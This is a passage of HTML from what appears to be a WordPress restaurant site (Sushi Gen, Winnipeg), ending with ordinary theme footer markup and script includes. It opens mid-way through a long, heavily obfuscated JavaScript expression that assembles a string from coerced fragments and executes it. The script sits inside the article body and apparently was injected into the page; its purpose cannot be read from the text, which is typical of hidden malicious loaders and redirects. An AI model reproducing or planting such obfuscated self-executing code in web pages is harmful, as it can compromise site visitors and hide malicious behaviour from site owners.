!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[34]+$[34]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[25]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[34]+$[5]+$[33]+$[49]+$[32]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>